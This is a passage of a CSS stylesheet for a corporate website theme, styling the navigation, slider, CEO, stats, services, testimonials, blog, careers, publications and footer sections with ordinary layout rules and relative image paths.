    overflow: hidden;
    min-height: 700px
}

header {
    position: relative;
}

img {
    max-width: 100%;
}

ul {
    list-style-type: none;
}

ol,
ul {
    margin: 0px;
    padding: 0;
}

ul li,
ol li {
    color: #8d8d8d;
    line-height: 1.8;
}

ol.list-unstyled {
    margin-left: 0;
}

.list-unstyled li i {
    padding-right: 15px;
    color: #ffda43;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto Condensed";
    color: #2a2a2a;
}

p {
    font-size: 16px;
    color: #677078;
    line-height: 1.688;
    margin-bottom: 20px;
}

p + p:last-child {
    margin-bottom: 0;
}

blockquote {
    padding: 30px 35px;
    background: #ffda44;
    font-size: 20px;
    color: #675F3F;
    line-height: 1.455;
    text-align: left;
    margin: 0;
    border: none;
    font-style: italic;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.light {
    font-weight: 100;
}

.btn {
    border-radius: 3px;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: bold;
    line-height: 48px;
    padding: 0 22px;
    border: none;
    border: none;
    text-transform: uppercase;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.btn-primary {
    background: #093EB6;
    color: #fff;
}

.btn-primary:hover {
    background: #002D92;
}

.btn-default {
    background: #FFDA44;
    color: #4c443a;
}

.btn-default:hover {
    background: #ECC124;
}

section {
    padding: 80px 0;
}

.sidebar {
    padding: 80px 15px;
}

main.main {
    padding-bottom: 75px;
}


/* --------------- 1.1 Spacer --------------- */

.spacer-5,
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-80,
.spacer-90,
.spacer-100 {
    display: block;
    clear: both;
    overflow: hidden;
}

.spacer-5 {
    height: 5px
}

.spacer-10 {
    height: 10px
}

.spacer-20 {
    height: 20px
}

.spacer-30 {
    height: 30px
}

.spacer-40 {
    height: 40px
}

.spacer-50 {
    height: 50px
}

.spacer-60 {
    height: 60px
}

.spacer-70 {
    height: 70px
}

.spacer-80 {
    height: 80px
}

.spacer-90 {
    height: 90px
}

.spacer-100 {
    height: 100px
}

@media all and (max-width: 991px) {
    section {
        padding: 60px 0;
    }
}

@media all and (max-width: 767px) {
    br {
        display: none;
    }
}

@media all and (max-width: 480px) {
    section {
        padding: 45px 0;
    }
}


/* --------------- Header Styles --------------- */

.logo-top-info {
    padding: 25px 0;
}

.top-info {
    width: auto;
}

.top-info,
.social {
    float: left;
}

.top-info h3 {
    font-size: 15px;
    color: #093EB6;
    font-weight: bold;
    line-height: 1.2;
    margin-top: 0;
}

.top-info p {
    margin-bottom: 0;
    font-size: 15px;
    color: #76797f;
    line-height: 1.4;
}

.top-info > div {
    padding: 0 20px;
    float: left;
    border-right: 1px solid #e9ecf2;
}

.top-info > div:last-child {
    border: none;
}

.top-info:after {
    content: "";
    display: block;
    clear: both;
}

span.forex {
    font-size: 14px;
    font-family: "Roboto";
    color: rgba(118, 121, 127, 0.6);
    line-height: 1.571;
    position: relative;
    padding-left: 8px;
}

span.forex i {
    font-size: 17px;
    color: #35db24;
    padding-right: 3px;
    line-height: 1;
}

.social ul.social-icons {
    padding-left: 15px;
}

.social ul.social-icons li {
    display: inline-block;
}

.social ul.social-icons li:last-child a {
    margin: 0;
}

.social ul.social-icons li a:hover {
    background: #093eb6;
}

.social ul.social-icons li a {
    color: #fff;
    font-size: 21px;
    display: block;
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background: rgba(9, 62, 182, 0.65);
    color: #fff;
    border-radius: 50%;
    margin-right: 15px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.top-info-social {
    margin-top: 5px;
}

.top-info-social:after {
    content: "";
    display: block;
    clear: both;
}

@media all and (max-width: 1199px) {
    .top-info > div {
        padding: 0 16px;
    }
    .social ul.social-icons li a {
        margin-right: 10px;
    }
}

@media all and (max-width: 991px) {
    .logo-top-info {
        padding: 25px 0 0;
    }
    .logo {
        text-align: left;
        margin-bottom: 20px;
    }

    .logo a img {
        width:60%;
    }


    .top-info-social {
        display: none;
    }
}

@media all and (max-width: 479px) {
    .logo img {
        width: 180px;
    }
}


/* --------------- Navigation --------------- */

.main-menu {
    padding: 0;
    background: #f4f5f8;
}

ul.main-menu li a {
    font-size: 15px;
    font-family: "Roboto Condensed";
    color: #61656F;
    font-weight: bold;
    line-height: 1.467;
    text-transform: uppercase;
    padding: 20px 25px;
    display: block;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.main-menu li:last-child a {
    padding-right: 0;
}

ul.main-menu li a:hover,
ul.main-menu li.active > a {
    color: #093eb6;
}

ul.main-menu > li {
    display: inline-block;
    padding: 0;
    position: relative;
}

ul.main-menu > li.dropdown ul {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 120%;
    background: #fff;
    min-width: 220px;
    padding: 10px 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    z-index: 1000;
}

ul.main-menu > li.dropdown ul li a {
    padding: 10px 20px;
    display: block;
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}

ul.main-menu > li.dropdown ul:before {
    content: "";
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: -20px !important;
    left: 30px;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    -webkit-transition: 1s ease all;
    -o-transition: 1s ease all;
    transition: 1s ease all;
}

ul.main-menu > li.dropdown:hover ul,
ul.main-menu > li.dropdown:hover ul:before {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

i.fa.dropdown-toggle {
    display: none;
}

li.dropdown i.fa.dropdown-toggle {
    display: block;
    position: absolute;
    top: 49%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 12px;
    line-height: 1;
    color: #aaa;
    cursor: pointer;
}

@media all and (max-width: 991px) {
    nav.navbar-collapse {
        position: absolute;
        right: 0px;
        top: 75px;
        width: 250px;
        opacity: 0;
        z-index: 1000;
        height: auto !important;
        -webkit-transition: 0.5s ease all;
        -o-transition: 0.5s ease all;
        -moz-transition: 0.5s ease all;
        -ms-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .navbar-collapse.collapse {
        display: none !important;
        padding: 0;
        overflow: inherit;
    }
    .navbar-collapse.collapsing {
        padding: 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
        opacity: 1;
        right: 20px;
    }
    .navbar-toggle {
        display: block;
        right: 0;
        position: absolute;
        background: none;
        top: 0px;
        border: none;
        padding: 0 10px;
        margin: 21px 15px;
    }
    .navbar-toggle span.icon-bar {
        background: #61656f;
        height: 3px;
    }
    ul.main-menu > li {
        display: block;
    }
    ul.main-menu {
        padding: 10px 0;
    }
    ul.main-menu > li > a {
        padding: 15px 10px;
    }
    ul.main-menu > li.dropdown ul {
        left: -30px;
    }
    ul.main-menu > li.dropdown:hover ul,
    ul.main-menu > li.dropdown:hover ul:before {
        visibility: hidden;
        opacity: 0;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul,
    ul.main-menu > li.dropdown.open ul:before {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul {
        left: 0;
    }
}


/* --------------- BreadCrumb --------------- */

.page-title {
    background: url('../images/page_title_bg.png') no-repeat left center;
    background-size: cover;
    padding: 70px 0;
}

.page-title h2.title {
    /*margin: 0 0 25px;*/
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.26;
}

.page-title p.description {
    font-size: 20px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 0;
}

.breadcrumbs {
    background: #f4f5f8;
    padding: 25px 0;
}

.breadcrumbs span,
.breadcrumbs a {
    font-size: 15px;
    color: #61656f;
    font-weight: bold;
    text-transform: uppercase;
}

.breadcrumbs a:hover {
    color: #093eb6;
}

.breadcrumbs i {
    padding-right: 15px;
    color: #bebebe;
}

.breadcrumbs span.parent i {
    padding-right: 5px;
}

.breadcrumbs span {
    padding-right: 15px;
}

@media all and (max-width: 767px) {
    .page-title {
        padding: 70px 15px;
    }
}

@media all and (max-width: 480px) {
    .page-title h2.title {
        font-size: 42px;
        line-height: 1;
    }
    .page-title p.description {
        font-size: 16px;
    }
    .breadcrumbs {
        padding: 25px 0 0;
    }
    .breadcrumbs span {
        margin-bottom: 25px;
        display: inline-block;
    }
}


/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 40px;
}

.flex-control-paging li a {
    background: #aaa;
}

.flex-control-paging li a.flex-active {
    background: #ffda44;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
}

.flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(0, 0, 0, 0.44);
}

.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
        height: 500px;
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
        height: 420px;
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
        height: 450px;
    }
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}


/* --------------- Homepage Content --------------- */

h2.color-title {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #FFF;
    background: #ffda44;
    margin: 0;
    padding: 0 15px;
    line-height: 28px;
}

h4.subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin-top: 110px;
}


/*Company Section*/

.company-image {
    position: relative;
    min-height: 370px;
}

.company-image > div {
    position: absolute;
}

.company-image .img-left {
    width: 55%;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.company-image .img-right {
    width: 85%;
    right: 0;
}

.company-image .img-left img,
.company-image .img-right img {
    height: 100%;
    min-width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.company {
    display: flex;
    align-items: center;
}

@media all and (max-width: 991px) {
    .company {
        display: block;
        text-align: center;
    }
    .company > div {
        margin: 0 auto 30px;
        float: none;
    }
    .company > div:last-child {
        margin-bottom: 0;
    }
    .company-image {
        width: 700px;
        max-width: 100%;
        margin: 0 auto;
    }
    .company-image > div.hover-effect {
        width: auto;
    }
}

@media all and (max-width: 787px) {
    .company > div {
        margin-bottom: 40px;
    }
    .company-image > div.hover-effect {
        position: relative;
        top: 0;
        transform: inherit;
    }
    .company-image .img-left {
        margin-bottom: 30px;
    }
}


/*Ceo Section*/

section.home-ceo {
    background: #f4f5f8;
    padding: 0;
}

.row.ceo {
    display: flex;
    align-items: flex-end;
}

.row.ceo > div {
    display: block;
}

.ceo-details {
    padding: 45px 0;
}

.ceo-details h4.subtitle {
    font-size: 27px;
}

.ceo-details p {
    margin-bottom: 32px;
}

.ceo-details p.ceo-name {
    margin-bottom: 0;
    color: #303539;
}

a.link {
    font-size: 16px;
    font-family: "Roboto";
    color: #ffbe00;
    font-weight: bold;
    text-transform: uppercase;
}

a.link:hover {
    color: #194ABA;
}

@media all and (max-width: 991px) {
    .row.ceo {
        display: block;
        text-align: center;
    }
}


/*Home Links Section*/

section.home-links {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.links > div + div {
    width: auto;
}

.links h4.subtitle {
    margin: 0;
    line-height: 48px;
}

.links .btn-primary {
    border-radius: 3px;
    background: #fff;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-family: "Roboto";
    color: #72777b;
    font-weight: bold;
    padding: 0 34px;
}

.links .btn-primary:hover {
    background: #093EB6;
    color: #fff;
}

@media all and (max-width: 1199px) {
    section.home-links {
        padding: 50px 0;
    }
    .row.links {
        text-align: center;
    }
    .row.links > div:first-child {
        display: block;
        float: none;
        width: auto;
    }
    .links h4.subtitle {
        line-height: 1;
    }
    .row.links > div + div {
        display: inline-block;
        float: none;
        margin-top: 30px;
    }
}

@media all and (max-width: 480px) {
    .row.links > div + div {
        display: block;
        float: none;
        margin-top: 30px;
    }
    .links .btn-primary {
        width: 100%;
    }
}


/*Process Section*/

h2.title-2 {
    font-size: 40px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    margin: 0;
}

h4.subtitle-2 {
    font-size: 20px;
    font-family: "Roboto";
    color: #4C4F54;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0 20px;
}

@media all and (max-width: 767px) {
    h2.title-2 {
        font-size: 30px;
    }
    h4.subtitle-2 {
        font-size: 16px;
    }
    .row.process > div {
        margin-bottom: 40px;
    }
    .row.process > div:last-child {
        margin-bottom: 0;
    }
}


/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 480px) {
    .row.stats > div {
        float: none;
        display: block;
        width: 100%;
    }
    .row.stats > div:nth-child(3) {
        border-bottom: 1px solid #dee0e5;
    }
}


/*Services Section*/

.services-other .img-box {
    float: left;
    margin-right: 22px;
    display: inline-block;
    width: 78px;
    height: 78px;
    line-height: 74px;
    text-align: center;
    border: 2px solid #FFDA44;
}

.services-other .services-info {
    width: 100%;
    padding-left: 100px;
}

.services-other .services-info h4 {
    margin: 0 0 10px;
    line-height: 1;
}

.services-other .services-info p {
    margin-bottom: 0;
}

.row.service-list {
    margin: 0;
}

@media all and (max-width: 1099px) {
    .row.services-other {
        text-align: center;
    }
    .services-other .img-box {
        float: none;
        margin: 0;
    }
    .services-other .services-info {
        padding: 30px 0 0;
    }
}

@media all and (max-width: 991px) {
    .row.services {
        text-align: center;
    }
    .row.services > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.services > div:last-child {
        margin-bottom: 0;
    }
    .row.services-other > div {
        margin-bottom: 45px;
    }
    .row.services-other .clearfix {
        display: none;
    }
    .row.services-other > div:last-child {
        margin-bottom: 0;
    }
    .about-services .row.services {
        text-align: left;
    }
    .about-services .row.services > div {
        width: 50%;
    }
    .about-services .row.services a {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .about-services .row.services {
        text-align: center;
    }
    .about-services .row.services > div {
        width: 500px;
    }
}


/*Testimonials Section*/

section.home-testimonials {
    background: #f4f5f8;
}

.section-title h2.title-2 {
    margin: 20px 0;
}

.home-testimonials blockquote {
    background: #ffffff;
    font-size: 19px;
    font-family: "Georgia";
    color: #677078;
    line-height: 1.684;
    text-align: left;
    border: none;
    margin: 0 0 50px;
    padding: 40px 33px;
    position: relative;
}

.home-testimonials blockquote:hover {
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
}

.home-testimonials blockquote:before {
    content: open-quote;
    display: block;
    font-size: 121px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: rgba( 255, 218, 68, 0.3);
    position: absolute;
    line-height: 60px;
    left: 20px;
}

.home-testimonials blockquote:after {
    content: close-quote;
    font-size: 0;
    display: block;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 0;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}

h4.client-name {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0;
    text-align: center;
}

p.designation {
    text-align: center;
    margin: 0;
    float: none;
    width: 100%;
}

@media all and (max-width: 991px) {
    .home-testimonials .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .home-testimonials .row > div:last-child {
        margin-bottom: 0;
    }
    section.home-testimonials .spacer-50 {
        height: 20px;
    }
}


/* Blog Section */

section.home-news {
    background: #f4f5f8;
}

.news .blog-date {
    position: absolute;
    display: block;
    padding: 10px;
    background: #093eb6;
    top: 12px;
    right: 12px;
    z-index: 100;
}

.blog-img-box {
    position: relative;
    display: block;
}

.blog-img-box a.hover-effect {
    z-index: 0;
    width: 100%;
}

.blog-img-box img {
    width: 100%;
}

span.month {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 8px;
}

span.date {
    font-size: 28px;
    font-family: "Roboto Condensed";
    color: #ffffff;
    font-weight: bold;
    line-height: 1;
}

.blog-content {
    background: #fff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 25px 20px;
}

.blog-content h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #41454f;
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 20px;
}

.blog-content h3 a {
    color: #41454f;
}

.blog-content h3 a:hover {
    color: #093eb6;
}

.blog-content p {
    color: #AEB3B7;
    margin-bottom: 0;
}

.blog-content a {
    color: #093eb6;
}

.blog-content a:hover {
    color: #002D92;
}

.blog-btn {
    margin-top: 40px;
}

@media all and (max-width: 991px) {
    .row.news {
        text-align: center;
    }
    .row.news > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.news > div:last-child {
        margin-bottom: 0 !important;
    }
    .blog-services .row.news > div {
        width: 50%;
    }
    .blog-services .row.news > div.clearfix {
        display: none;
    }
}

@media all and (max-width: 767px) {
    .blog-services .row.news > div {
        width: 400px;
        margin: 0 auto 40px;
    }
}

@media all and (max-width: 400px) {
    .blog-content h3 {
        font-size: 18px;
    }
}


/*blog single styles*/

.blog-slide {
    position: relative;
    margin-bottom: 50px;
}

.blog-slide .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a:before {
    background: url('../images/blog-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/blog-arrow-right.png') no-repeat;
}

.blog-slide:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.blog-slide:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

p.description a {
    text-decoration: underline;
    color: #e2ebff;
    display: inline-block;
}

p.description a:hover {
    color: #aaa;
}

.blog-single .cta {
    margin: 60px 0;
}

.blog-single h2.title-2 {
    font-size: 30px;
    margin-bottom: 25px;
}

.social-share {
    padding: 50px 0;
}

.social-share a {
    font-size: 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    background: #506abf;
    padding: 0 25px;
    line-height: 50px;
    display: inline-block;
    margin: 0 15px;
    border-radius: 4px;
}

.social-share a:hover {
    background: #2E49A0;
}

.social-share a i {
    padding-right: 15px;
    font-size: 18px;
}

.social-share a.tweet-share {
    background: #00baff;
}

.social-share a.tweet-share:hover {
    background: #118EBD;
}

.author-box {
    background: #f4f5f8;
    padding: 30px;
    margin-bottom: 60px;
}

.author-box img {
    float: left;
    margin-right: 15px;
}

.author-details {
    padding-left: 135px;
}

.author-details h4.subtitle {
    margin: 0 0 5px;
    font-size: 24px;
}

.author-share a {
    color: #c5c6c9;
    padding-right: 15px;
    font-size: 15px;
}

.author-share a:hover {
    color: #888;
}

.blog-single .comments h2.title-2 {
    margin: 10px 0 35px;
}

.comments {
    padding-left: 39px;
}

.comments-single {
    padding: 30px 30px 20px 60px;
    border-style: solid;
    border-width: 1px;
    border-color: #bbd4e6;
    border-radius: 3px;
    margin-bottom: 35px;
    position: relative;
}

.comments-single.reply {
    margin-left: 40px;
}

.comments-single img {
    position: absolute;
    left: -39px;
    border: 1px solid #bbd4e6;
    padding: 4px;
    border-radius: 50%;
    background: #FFF;
}

.comments-single h3 {
    font-size: 20px;
    color: #333845;
    font-weight: bold;
    margin: 0 0 15px;
}

.comments-single h3 span {
    font-size: 16px;
    color: #677078;
    font-weight: normal;
    padding-left: 15px;
}

.comments-single a.reply-link {
    font-size: 16px;
}

.comment-box {
    margin-top: 60px;
}

form.commentform {
    padding: 35px 40px;
    margin: 10px 0 0;
    background: #f4f5f8;
}

form.commentform .form-control {
    margin-bottom: 20px;
}

@media all and (max-width: 600px) {
    .social-share a {
        margin-bottom: 20px;
    }
    .social-share a:last-child {
        margin-bottom: 0;
    }
    .author-box img {
        float: none;
        display: inline-block;
        margin: 0 0 25px;
    }
    .author-box {
        text-align: center;
    }
    .author-details {
        padding-left: 0;
    }
    .comments-single {
        padding: 50px 25px 25px;
        margin: 80px 0px;
    }
    .comments-single img {
        left: 50%;
        top: -39px;
        transform: translateX(-50%);
    }
    .comments .comments-single:last-child {
        margin-bottom: 0;
    }
    .comments {
        padding: 0;
    }
    .comments-single p {
        font-size: 15px;
    }
}

@media all and (max-width: 400px) {
    .comments-single p {
        font-size: 14px;
    }
    form.commentform {
        padding: 25px 20px;
    }
}


/*Career Single Styles*/

.row.career-info {
    margin: 0;
}

.row.career-info > div {
    padding: 0;
}

.career-box {
    padding: 30px 35px;
    background: #ffda44;
}

.career-box i {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.career-box h4 {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
    padding-left: 35px;
}

.career-box p {
    margin-bottom: 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding-left: 35px;
}

.job-info h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.career-single-job p {
    margin-bottom: 30px;
}

.response {
    margin-bottom: 50px;
}

.response ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
    padding-left: 30px;
}

.response ul li:first-child {
    padding-top: 0;
}

.response ul li:last-child {
    border-bottom: 0;
}

.response ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    top: 20px;
    left: 0;
}

.response ul li:first-child i.fa {
    top: 7px;
}

.response-btn {
    padding: 30px 15px;
    background: #f4f5f8;
}

.response-btn a.btn {
    padding: 0 60px;
    background: #ffda44;
    color: #544d33;
}

.response-btn a.btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    section.career-single-job {
        padding-bottom: 30px;
    }
}


/* Partners Section */

section.home-partners h2.title-2 {
    margin-top: 0;
}

.row.partners {
    margin: 0;
}

.partner-images {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 100px;
    margin: 10px 0;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}


/* Publications Section */

.panel-group,
.plubication-downloads {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.panel-group .panel-default {
    background: #fff;
    border: none;
    border-radius: 0;
}

.panel-group .panel+.panel {
    margin-top: 2px;
}

.panel-default>.panel-heading {
    background: #ffffff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.panel-default>.panel-heading:hover {
    background: #f9f9f9;
}

h4.panel-title {
    font-size: 20px;
    font-family: "Roboto";
    font-weight: bold;
    line-height: 1;
    padding: 22px;
}

.panel-default>.panel-heading a {
    color: #093EB6;
    display: block;
    position: relative;
}

.panel-default>.panel-heading a:hover {
    color: #002D92;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border: none;
    padding: 20px 22px;
}

.panel-default .panel-body p {
    margin-bottom: 0;
}

.panel-default > .panel-heading a:after {
    content: "-";
    position: absolute;
    font-size: 29px;
    font-family: "Roboto";
    color: #dadcdd;
    line-height: 20px;
    right: 0px;
    top: 0px;
    font-weight: 400;
}

.panel-default > .panel-heading a.collapsed:after {
    content: "+";
}

.plubication-downloads h2 {
    border: 1px solid #f4f4f4;
    background: #093EB6;
    font-size: 20px;
    font-family: "Roboto";
    color: #FFFFFF;
    font-weight: bold;
    padding: 22px;
    margin: 0;
}

.download-file {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 0 20px;
    margin: 20px 30px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.download-file i {
    color: #fb1212;
    font-size: 22px;
    line-height: 50px;
}

.download-file:hover {
    background: #4C4F54;
}

.download-file:hover i,
.download-file:hover a,
.download-file:hover span {
    color: #fff;
}

.download-file a {
    font-size: 20px;
    font-weight: bold;
    padding-left: 15px;
    line-height: 50px;
    color: #093eb6;
    display: block;
}

.download-file span {
    float: right;
    font-size: 14px;
    color: #677078;
    line-height: 50px;
    display: inline-block;
}

.plubication-downloads ul {
    padding: 0 30px 20px;
}

ul.download-list li {
    font-size: 17px;
    color: #093eb6;
    line-height: 1;
    padding: 15px 5px;
    border-bottom: 1px solid #f4f5f8;
    font-weight: 100;
    position: relative;
}

ul.download-list li a:hover {
    color: #FFDA44;
}

ul.download-list li:last-child {
    border-bottom: 0;
}

.plubication-downloads p.download-title {
    font-size: 14px;
    color: #9EA6AE;
    line-height: 1;
    padding: 0 30px;
}

ul.download-list li span {
    position: absolute;
    right: 5px;
}

@media all and (max-width: 767px) {
    .publications .panel-group {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 400px) {
    h4.panel-title {
        font-size: 18px;
        padding: 18px;
    }
    .download-file {
        padding: 0 15px;
        margin: 15px 20px 25px;
    }
    .download-file a {
        font-size: 18px;
    }
    .download-file i {
        font-size: 19px;
    }
    .download-file span {
        display: none;
    }
    ul.download-list li span {
        position: relative;
        display: block;
        margin-top: 10px;
        left: 0;
    }
    .plubication-downloads ul {
        padding: 0 20px 20px;
    }
}


/*Footer Styles*/

.pre-footer > div {
    padding: 0;
}

.contact-box {
    padding: 30px 40px;
    background: #ffda44;
}

